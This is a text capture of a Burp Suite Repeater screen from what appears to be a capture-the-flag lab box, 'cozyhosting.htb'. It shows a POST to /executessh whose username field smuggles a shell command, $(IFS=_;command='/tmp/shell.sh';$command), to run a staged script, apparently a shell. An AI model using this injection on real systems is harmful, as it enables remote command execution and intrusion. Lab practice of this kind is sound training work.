 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < ▼ > ▼ Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=43BF232AD06946C5B5CE6A4337F69B2E
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(IFS=_;command='/tmp/shell.sh';$command)
? Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Waiting